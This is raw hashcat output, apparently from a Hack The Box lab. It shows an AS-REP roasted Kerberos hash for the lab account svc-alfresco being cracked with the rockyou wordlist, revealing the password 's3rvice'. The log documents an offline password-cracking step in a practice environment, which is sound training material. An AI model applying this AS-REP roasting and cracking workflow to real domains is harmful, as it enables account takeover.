 * Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: .\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:56f523791e059c3f7bef1cd5a7b4d13d$7ee816dbbca9b4ed3d15391217dee6008846179f82bd5db231b77ea81c1f8e516ccb0b5e543e218f9a0786
e1524595afafa58e19268210f21ce1e6a1c411226fa454b5a6f1ab47b3de26834f40cce90d6fff87a9fa629074c96e74da5e4a4a72f3a220ddb9a78c13c8f6a5af0cb3a9d3643349ff51cb05ad84
34914c01d26475c418c10cd4517a60043c20c4573dd450421fabe1db2e7eb1d5f9780023a7fe8955ad3e69656163980184823e6c2e7cb428c9fc8e90d40605f04abcf891016de01bc0f4f68222fa
40c1553cae2ee44ce319e859cffabec1d71ec7cf7537297674d96c0e488d36:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:56f523791e059c...488d36
Time.Started.....: Tue Nov 14 15:55:07 2023 (1 sec)
Time.Estimated...: Tue Nov 14 15:55:08 2023 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (.\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  4705.5 kH/s (0.69ms) @ Accel:256 Loops:1 Thr:32 Vec:1
Speed.#2.........:  1755.7 kH/s (8.80ms) @ Accel:256 Loops:1 Thr:8 Vec:4
Speed.#*.........:  6461.2 kH/s
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4055972/14344385 (28.28%)
Rejected.........: 932/4055972 (0.02%)
Restore.Point....: 3883925/14344385 (27.08%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s8701987 -> ryanisverycool!
Candidates.#2....: sangwin -> s8703987j
Hardware.Mon.#1..: Temp: 58c Util: 41% Core:1480MHz Mem:3003MHz Bus:4
Hardware.Mon.#2..: N/A